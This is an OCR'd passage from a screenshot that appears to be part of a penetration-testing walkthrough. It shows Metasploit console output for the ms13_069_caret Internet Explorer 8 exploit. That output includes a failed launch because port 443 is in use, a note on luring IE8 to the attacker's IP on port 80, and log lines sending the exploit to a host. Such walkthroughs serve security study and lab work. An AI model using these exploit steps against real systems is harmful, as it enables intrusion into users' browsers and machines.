
session before.
msf exploit(ms13_069_caret) > 
exploit

[*] Exploit running as 
background job.

[-] Exploit failed: 
Rex::AddressInUse The address 
is already 
in
 use 
(0.0.0.0:443).
If we now use IE8 (from IECollection) on the target and
connect to the public IP of our attacker router/firewall
on port 80, we should see this:
msf exploit(ms13_069_caret) > 
[*] 2.2.2.2   ms13_069_caret - 
Sending exploit...

[*] 2.2.2.2   ms13_069_caret - 
Sending exploit...
